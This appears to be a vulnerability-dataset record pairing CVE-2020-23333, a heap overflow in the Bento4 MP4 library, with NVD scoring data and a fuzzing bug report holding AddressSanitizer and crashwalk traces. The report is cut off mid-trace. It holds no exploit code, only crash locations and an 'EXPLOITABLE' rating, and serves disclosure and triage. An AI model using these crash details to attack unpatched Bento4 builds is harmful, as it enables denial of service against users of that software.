0x0c047fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff8000: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
=>0x0c047fff8010: fa fa 04 fa fa fa[01]fa fa fa fa fa fa fa fa fa
0x0c047fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==22589==ABORTING
# Information provided by crashwalk:
---CRASH SUMMARY---
Filename: id:000346,sig:06,src:005414,op:ext_AO,pos:773
SHA1: 47de1f27633138a72eb87e0b9183a6a434bc6a71
Classification: EXPLOITABLE
Hash: 2bffe3e28b7d836de8df2bd02ca37d2b.8940a281b43ef80c9adc7f441d8810f4
Command: ./mp42aac psym-crashes/id:000346,sig:06,src:005414,op:ext_AO,pos:773 /tmp/out.aac
Faulting Frame:
operator new(unsigned long) @ 0x00007ffff7e5f1d9: in /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.28
Disassembly:
0x00007ffff7bef3da: xor edx,edx
0x00007ffff7bef3dc: mov rsi,r9
0x00007ffff7bef3df: mov edi,0x2
0x00007ffff7bef3e4: mov eax,0xe
0x00007ffff7bef3e9: syscall
=> 0x00007ffff7bef3eb: mov rax,QWORD PTR [rsp+0x108]
0x00007ffff7bef3f3: xor rax,QWORD PTR fs:0x28
0x00007ffff7bef3fc: jne 0x7ffff7bef424 <__GI_raise+260>
0x00007ffff7bef3fe: mov eax,r8d
0x00007ffff7bef401: add rsp,0x118
Stack Head (32 entries):
__GI_raise @ 0x00007ffff7bef3eb: in (BL)
__GI_abort @ 0x00007ffff7bce899: in (BL)
__libc_message @ 0x00007ffff7c3938e: in (BL)
malloc_printerr @ 0x00007ffff7c414dc: in (BL)
_int_malloc @ 0x00007ffff7c4488a: in (BL)
__GI___libc_malloc @ 0x00007ffff7c46304: in (BL)
operator @ 0x00007ffff7e5f1d9: in /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.28
AP4_String::operator=(cha @ 0x00005555555bbc77: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_RtpAtom::AP4_RtpAtom( @ 0x00005555555f3fee: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555ccadd: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::ReadCh @ 0x00005555555db882: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::Create @ 0x00005555555dbbfd: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cb892: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::ReadCh @ 0x00005555555db882: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Registers:
rax=0x0000000000000000 rbx=0x00007ffff7a59100 rcx=0x00007ffff7bef3eb rdx=0x0000000000000000
rsi=0x00007fffffffce40 rdi=0x0000000000000002 rbp=0x00007fffffffd190 rsp=0x00007fffffffce40
r8=0x0000000000000000 r9=0x00007fffffffce40 r10=0x0000000000000008 r11=0x0000000000000246
r12=0x00007fffffffd0b0 r13=0x0000000000000010 r14=0x00007ffff7ffb000 r15=0x0000000000000002
rip=0x00007ffff7bef3eb efl=0x0000000000000246 cs=0x0000000000000033 ss=0x000000000000002b
ds=0x0000000000000000 es=0x0000000000000000 fs=0x0000000000000000 gs=0x0000000000000000
Extra Data:
Description: Heap error
Short description: HeapError (10/22)
Explanation: The target's backtrace indicates that libc has detected a heap error or that the target was executing a heap function when it stopped. This could be due to heap corruption, passing a bad pointer to a heap function such as free(), etc. Since heap errors might include buffer overflows, use-after-free situations, etc. they are generally considered exploitable.
---END SUMMARY--- | Heap buffer overflow in AP4_StdcFileByteStream::ReadPartial | https://api.github.com/repos/axiomatic-systems/Bento4/issues/510/comments | 1 | 2020-05-16T11:33:57Z | 2020-05-18T06:14:32Z | https://github.com/axiomatic-systems/Bento4/issues/510 | 619,451,101 | 510 |
CVE-2020-23333 | 2021-08-17T22:15:07.940 | A heap-based buffer overflow exists in the AP4_CttsAtom::AP4_CttsAtom component located in /Core/Ap4Utils.h of Bento4 version 06c39d9. This can lead to a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/507"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "89DEDC3E-CD07-448B-BFC4-105F86368918",
"versionEndExcluding": "1.6.0-635",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/507 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | I use my fuzzing project framework to find some vulnerabilities in mp42aac with command line:
mp42aac @@ /tmp/out.aac
I found a heap buffer overflow in AP4_CttsAtom::AP4_CttsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&).
# Information provided by address sanitizer
=================================================================
==21708==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x607000001180 at pc 0x000000611503 bp 0x7ffdf3387750 sp 0x7ffdf3387748
READ of size 1 at 0x607000001180 thread T0
#0 0x611502 in AP4_BytesToUInt32BE(unsigned char const*) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Utils.h:78:22
#1 0x611502 in AP4_CttsAtom::AP4_CttsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4CttsAtom.cpp:89
#2 0x60fce2 in AP4_CttsAtom::Create(unsigned int, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4CttsAtom.cpp:52:16
#3 0x5d310c in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:479:20
#4 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#5 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#6 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#7 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#8 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#9 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#10 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#11 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#12 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#13 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#14 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#15 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#16 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#17 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#18 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#19 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#20 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#21 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#22 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#23 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#24 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#25 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#26 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#27 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#28 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#29 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#30 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#31 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#32 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#33 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#34 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#35 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#36 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#37 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#38 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#39 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#40 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#41 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#42 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#43 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#44 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#45 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#46 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#47 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#48 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#49 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#50 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#51 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#52 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#53 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#54 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#55 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#56 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#57 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#58 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#59 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#60 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#61 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#62 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#63 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#64 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#65 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#66 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#67 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#68 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#69 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#70 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#71 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#72 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#73 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#74 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#75 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#76 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#77 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#78 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#79 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#80 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#81 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#82 0x598644 in AP4_VisualSampleEntry::AP4_VisualSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4SampleEntry.cpp:742:5
#83 0x598644 in AP4_AvcSampleEntry::AP4_AvcSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4SampleEntry.cpp:994
#84 0x5d3e82 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:318:24
#85 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#86 0x59de4e in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4StsdAtom.cpp:101:13
#87 0x59c6e5 in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4StsdAtom.cpp:57:16
#88 0x5d4507 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:444:20
#89 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#90 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#91 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#92 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#93 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#94 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#95 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#96 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
